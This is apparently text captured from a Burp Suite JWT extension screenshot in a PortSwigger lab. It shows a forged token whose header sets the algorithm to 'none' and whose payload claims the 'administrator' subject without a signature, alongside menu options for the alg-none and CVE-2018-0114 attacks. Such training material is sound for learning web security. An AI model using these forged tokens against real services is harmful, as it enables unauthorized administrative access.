 Request
Pretty Raw Hex JSON Web Tokens \n \n
{
"kid": "92b57025-6642-4d1d-b9f1-397c1497a318",
"alg": "none"
}
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1689953018
}
No signature.
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
Alg: none
CVE-2018-0114 Attack
[exp] Expired check passed - Fri Jul 21 15:23:38 UTC 2023